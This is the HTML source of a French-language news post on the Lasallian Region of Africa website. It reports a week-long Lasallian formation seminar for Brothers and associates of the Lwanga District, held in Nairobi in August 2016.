

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.relaf.info/nairobi-seminaire-de-formation-lasallienne-dans-le-district-de-lwanga/
body_size: 13628
content:
<!DOCTYPE html><!-- HTML 5 -->
<html lang="en-US">

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.relaf.info/xmlrpc.php" />

<title>Nairobi : Séminaire de formation lasallienne dans le District de Lwanga &#8211; RELAF</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="RELAF &raquo; Feed" href="https://www.relaf.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="RELAF &raquo; Comments Feed" href="https://www.relaf.info/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.relaf.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.relaf.info%2Fnairobi-seminaire-de-formation-lasallienne-dans-le-district-de-lwanga%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.relaf.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.relaf.info%2Fnairobi-seminaire-de-formation-lasallienne-dans-le-district-de-lwanga%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='smartline-custom-fonts-css' href='https://www.relaf.info/wp-content/themes/smartline-lite/css/custom-fonts.css?ver=20180413' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.relaf.info/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #353535;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #004488;--wp--preset--color--light-gray: #f0f0f0;--wp--preset--color--dark-gray: #777777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartline-lite-stylesheet-css' href='https://www.relaf.info/wp-content/themes/smartline-lite/style.css?ver=1.6.8' type='text/css' media='all' />
<style id='smartline-lite-stylesheet-inline-css' type='text/css'>
.site-title {
	position: absolute;
	clip: rect(1px, 1px, 1px, 1px);
}
/*# sourceURL=smartline-lite-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='genericons-css' href='https://www.relaf.info/wp-content/themes/smartline-lite/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartline-lite-flexslider-css' href='https://www.relaf.info/wp-content/themes/smartline-lite/css/flexslider.css?ver=20160719' type='text/css' media='all' />
<link rel='stylesheet' id='themezee-related-posts-css' href='https://www.relaf.info/wp-content/themes/smartline-lite/css/themezee-related-posts.css?ver=20160421' type='text/css' media='all' />
<script type="text/javascript" src="https://www.relaf.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.relaf.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.relaf.info/wp-content/themes/smartline-lite/js/jquery.flexslider-min.js?ver=2.6.0" id="flexslider-js"></script>
<script type="text/javascript" id="smartline-lite-jquery-frontpage_slider-js-extra">
/* <![CDATA[ */
var smartline_slider_params = {"animation":"fade","speed":"7000"};
//# sourceURL=smartline-lite-jquery-frontpage_slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.relaf.info/wp-content/themes/smartline-lite/js/slider.js?ver=2.6.0" id="smartline-lite-jquery-frontpage_slider-js"></script>
<script type="text/javascript" id="smartline-lite-jquery-navigation-js-extra">
/* <![CDATA[ */
var smartline_menu_title = {"text":"Menu"};
//# sourceURL=smartline-lite-jquery-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.relaf.info/wp-content/themes/smartline-lite/js/navigation.js?ver=20210324" id="smartline-lite-jquery-navigation-js"></script>
<link rel="https://api.w.org/" href="https://www.relaf.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.relaf.info/wp-json/wp/v2/posts/2193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.relaf.info/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.relaf.info/nairobi-seminaire-de-formation-lasallienne-dans-le-district-de-lwanga/" />
<link rel='shortlink' href='https://www.relaf.info/?p=2193' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1c70bf; }
</style>
	<link rel="icon" href="https://www.relaf.info/wp-content/uploads/2015/11/cropped-RELAF1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.relaf.info/wp-content/uploads/2015/11/cropped-RELAF1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.relaf.info/wp-content/uploads/2015/11/cropped-RELAF1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.relaf.info/wp-content/uploads/2015/11/cropped-RELAF1-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-2193 single-format-standard custom-background wp-custom-logo wp-theme-smartline-lite">

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div id="wrapper" class="hfeed">

	<div id="header-wrap">

		
		<header id="header" class="clearfix" role="banner">

			<div id="logo" class="clearfix">

				<a href="https://www.relaf.info/" class="custom-logo-link" rel="home"><img width="300" height="194" src="https://www.relaf.info/wp-content/uploads/2021/06/relaf_logo_300.jpg" class="custom-logo" alt="RELAF" decoding="async" fetchpriority="high" /></a>				
		<p class="site-title"><a href="https://www.relaf.info/" rel="home">RELAF</a></p>

					
			<p class="site-description">Lasallian Region of Africa </p>

		
			</div>

			<div id="header-content" class="clearfix">
							</div>

		</header>

	</div>

	<div id="navi-wrap">

		<nav id="mainnav" class="clearfix" role="navigation">
			<ul id="mainnav-menu" class="main-navigation-menu"><li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-730"><a href="https://www.relaf.info/category/home/">HOME</a>
<ul class="sub-menu">
	<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-358"><a href="https://www.relaf.info/bienvenue/">Welcome</a></li>
</ul>
</li>
<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-735"><a href="https://www.relaf.info/category/about-us/">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://www.relaf.info/category/about-us/history/">History</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://www.relaf.info/saint-john-baptist-de-la-salle/">Saint John Baptist de La Salle</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://www.relaf.info/relaf-map/">RELAF</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-620"><a href="https://www.relaf.info/conference-2/">Conference</a>
	<ul class="sub-menu">
		<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.relaf.info/task-list-2016/">Task List – 2016</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://www.relaf.info/category/info/">NEWS</a></li>
<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-706"><a href="https://www.relaf.info/category/districts/">DISTRICTS</a>
<ul class="sub-menu">
	<li id="menu-item-709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-709"><a href="https://www.relaf.info/category/districts/madagascar/">Madagascar</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://www.relaf.info/category/districts/afrique-centrale/">Afrique Centrale</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://www.relaf.info/category/districts/disitric-lasallien-d-afrique-de-louest/">DILAO</a></li>
	<li id="menu-item-710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-710"><a href="https://www.relaf.info/category/districts/brasil-chile-relal/">Brasil-Chile (RELAL)</a></li>
	<li id="menu-item-711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-711"><a href="https://www.relaf.info/category/districts/congo-kinshasa/">Congo-Kinshasa</a></li>
	<li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1586"><a href="https://www.relaf.info/category/districts/lwanga-district-of-africa/">Lwanga District of Africa</a></li>
	<li id="menu-item-714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-714"><a href="https://www.relaf.info/category/districts/proche-orient-relem/">Proche-Orient (RELEM)</a></li>
	<li id="menu-item-715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-715"><a href="https://www.relaf.info/category/districts/rwanda-delegation/">Rwanda (Délégation)</a></li>
</ul>
</li>
<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-704"><a href="https://www.relaf.info/category/formation/">FORMATION</a>
<ul class="sub-menu">
	<li id="menu-item-1724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1724"><a href="https://www.relaf.info/formation-houses/">Formation houses</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://www.relaf.info/regional-cil/">Regional CIL</a></li>
</ul>
</li>
<li id="menu-item-727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-727"><a href="https://www.relaf.info/category/lasallian-family/">LASALLIAN FAMILY</a>
<ul class="sub-menu">
	<li id="menu-item-1394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1394"><a href="https://www.relaf.info/guadelupana-la-salle-sisters/">Guadelupana La Salle Sisters</a></li>
	<li id="menu-item-1397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1397"><a href="https://www.relaf.info/lasallian-groups/">Young Lasallians</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396"><a href="https://www.relaf.info/signum-fidei/">Signum Fidei</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395"><a href="https://www.relaf.info/lasallian-volunteers/">Lasallian Volunteers</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393"><a href="https://www.relaf.info/alumni-associations/">Alumni Associations</a></li>
</ul>
</li>
<li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-729"><a href="https://www.relaf.info/category/resources/">RESOURCES</a>
<ul class="sub-menu">
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://www.relaf.info/rule/">Rule</a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://www.relaf.info/constitutions-and-statutes/">Constitutions and Statutes</a></li>
	<li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1346"><a href="https://www.relaf.info/internal-regulation/">Internal Regulation</a></li>
	<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://www.relaf.info/circulair-letters/">Circular Letters</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://www.relaf.info/memento/">Memento</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-561"><a href="https://www.relaf.info/category/newsletter/">NEWSLETTER</a></li>
<li id="menu-item-1163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1163"><a href="https://www.relaf.info/category/events/">EVENTS</a>
<ul class="sub-menu">
	<li id="menu-item-1568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a href="https://www.relaf.info/pastoral-visit-of-the-superior-general/">Pastoral Visit of the Superior General 2016 – 2017</a></li>
	<li id="menu-item-1442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1442"><a href="https://www.relaf.info/sixth-regional-assembly/">Sixth Regional Assembly 2016</a></li>
	<li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://www.relaf.info/regional-cil-2015/">Regional CIL 2015</a></li>
</ul>
</li>
</ul>		</nav>

	</div>

	
	<div id="wrap" class="clearfix">
		
		<section id="content" class="primary" role="main">
		
					
		
	<article id="post-2193" class="post-2193 post type-post status-publish format-standard has-post-thumbnail hentry category-info-fr-2 tag-info-fr">
	
		<h1 class="entry-title post-title">Nairobi : Séminaire de formation lasallienne dans le District de Lwanga</h1>		
		<div class="entry-meta postmeta"></div>

		<div class="entry clearfix">
			<img width="300" height="200" src="https://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG4_-300x200.jpg" class="alignleft wp-post-image" alt="" decoding="async" />			<p>Frères et associés lasalliens  du District de Lwanga d&#8217;Afrique ont pris part à un programme de formation d&#8217;une semaine qui s’est tenue au Centre Rosa Mystica  à Nairobi, Kenya du 21 au 26 août 2016.</p>
<p>La rencontre a rassemblé des participants des secteurs du Kenya, Nigéria, Ethiopie, et Afrique du Sud. Il n’y avait pas de participants de l&#8217;Érythrée en raison de la situation politique et l’état des lieux de ce pays.<span id="more-2193"></span></p>
<p>Au cours du séminaire d&#8217;une semaine, les participants ont axé leur réflexion et leur partage sur le thème, &#8220;Marcher ensemble dans la Solidarité&#8221;. Certains des points de réflexion et de discussion comprenaient l&#8217;histoire, la pédagogie et la spiritualité lasalliennes.</p>
<p>Le programme a été animé par M. Alan Weyland, le Directeur exécutif du Bureau pour la Mission et le ministère, assisté par le Frère Brian Henderson, qui est en charge de l’accompagnement des Jeunes Professionnels Lasalliens. Les deux messieurs sont du District du nord-est de l&#8217;Amérique (DENA).</p>
